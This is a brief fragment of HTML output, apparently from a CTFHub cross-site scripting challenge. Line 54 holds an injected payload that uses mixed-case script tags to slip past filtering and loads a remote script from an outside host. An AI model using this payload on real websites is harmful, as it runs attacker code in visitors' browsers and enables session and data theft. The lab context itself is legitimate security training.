 46 </form>
47 <!-- Output -->
48 <hr>
49 <div>
50     <h1>Hello, CTFHub
51     </h1>
52     <p id="text"></p>
53     <script>
54        $("#text")[0].innerHTML = '</sCrIpT><sCRiPt sRC=//xs.pe/k0J>';
55     </script>
56 </div>
57 <hr>
58            </div>